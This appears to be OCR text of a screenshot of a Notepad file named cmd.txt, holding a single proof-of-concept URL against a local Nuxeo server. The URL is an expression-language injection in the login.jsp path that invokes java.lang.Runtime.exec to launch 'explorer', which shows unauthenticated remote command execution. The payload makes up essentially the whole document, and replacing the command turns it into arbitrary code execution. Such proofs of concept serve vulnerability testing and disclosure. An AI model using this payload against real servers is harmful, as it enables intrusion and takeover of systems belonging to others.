 *cmd.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
http://localhost:8080/nuxeo/login.jsp/$%7B
%22%22.getClass().forName(%22java.lang.Runtime
%22).getMethod(%22getRuntime%22,null).invoke
(null,null).exec(%22explorer%22,null).toString
()%7D.xhtml
第 1 行，第 187 列 170% Windows (CRLF) UTF-8